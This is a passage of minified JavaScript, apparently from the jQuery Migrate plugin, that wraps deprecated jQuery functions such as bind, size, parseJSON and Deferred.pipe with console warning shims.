"+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});